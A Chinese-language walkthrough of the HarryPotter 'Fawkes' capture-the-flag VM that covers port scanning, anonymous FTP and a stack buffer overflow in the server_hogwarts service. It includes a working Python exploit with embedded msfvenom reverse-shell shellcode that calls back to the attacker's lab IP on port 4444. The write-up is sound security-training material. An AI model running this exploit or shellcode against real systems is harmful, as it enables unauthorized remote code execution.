- 哈利波特靶机三部曲终于刷完了~~这个靶机花了我好长时间,基本都在研究栈溢出上了。。。

靶机描述

Fawkes is the 3rd VM of 3-box HarryPotter VM series in which you need to find the last 3 horcruxes hidden inside the machine and defeat Voldemort.

Fawkes 是 3 盒 HarryPotter VM 系列的第三款 VM,您需要在其中找到隐藏在机器内的最后 3 个魂器并击败 Voldemort。



信息搜集

目标确认



攻击机kali IP:192.168.93.131

靶机Debian IP:192.168.93.139



开放了 21 & 22 & 80 & 2222 & 9898









路径扫描也没有什么很有用的信息



21端口允许匿名登陆,ssh开放了两个端口,有一个是9898端口。



随后进入ftp看一下server_hogwarts

很有可能这个文件就是一个突破点



缓冲区溢出

原来WEB的尽头是pwn吗?悟了。



使用edb调试server_hogwarts







nc 192.168.93.139 9898













输入500个A,edb弹出错误框,地址0x41414141无法执行,A的16进制就是0x41



可看到eip寄存器还有esp寄存器被覆盖了,说明存在缓冲区溢出:





利用msf生成自带字母

┌──(root💀kali)-[/home/kali/桌面]

└─# msf-pattern_create -l 500

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq





将此结果再次输入,得到覆盖地址为64413764





msf-pattern_offset -l 500 -q 64413764,查询偏移位置为112,即第113开始的字符将会写进eip寄存器

EXP编写

import socket

if __name__ == '__main__':

junk = b'A' * 112

eip = b'B' * 4 + b'C' * 10

s = socket.socket()

s.connect(('127.0.0.1', 9898))

s.send(bytes(junk + eip))





eip的值等于4个B+10个C,如果运行上面的脚本,eip是4个B即16进制为0x424242,那就是对的。

并且esp被覆盖了10个C,现在的思路是要让eip的值指向esp,然后esp的内容是shellcode,这样就能任意执行我们的代码了。







edb自带查找功能,点击Plugins->OpcodeSearcher->Opcode Search,选择ESP->EIP,搜索server,Permissions要选择带x,可执行权限的。

找到了两个,有jmp esp,这里就确定用0x08049d55地址





生成shellcode,

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.93.131 LPORT=4444 -b "\x00" -f py

最终的POC

#!/usr/bin/python3

import socket

buf = b""

buf += b"\xba\xd7\xd0\x3c\xc7\xd9\xee\xd9\x74\x24\xf4\x5d\x31"

buf += b"\xc9\xb1\x12\x31\x55\x12\x03\x55\x12\x83\x12\xd4\xde"

buf += b"\x32\xad\x0e\xe9\x5e\x9e\xf3\x45\xcb\x22\x7d\x88\xbb"

buf += b"\x44\xb0\xcb\x2f\xd1\xfa\xf3\x82\x61\xb3\x72\xe4\x09"

buf += b"\x84\x2d\x4b\x4a\x6c\x2c\x74\x5d\x31\xb9\x95\xed\xaf"

buf += b"\xe9\x04\x5e\x83\x09\x2e\x81\x2e\x8d\x62\x29\xdf\xa1"

buf += b"\xf1\xc1\x77\x91\xda\x73\xe1\x64\xc7\x21\xa2\xff\xe9"

buf += b"\x75\x4f\xcd\x6a"

# 0x08049d55

# Since, intel uses little endian, we have to use it from backwards

addr = b'\x55\x9d\x04\x08'

shellcode = b'\x41' * 112 + addr + b'\x90' * 32 + buf;

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(('192.168.93.139', 9898))

s.send((shellcode))

s.close()











一个命令行监听4444端口,一个在执行脚本./payload.py











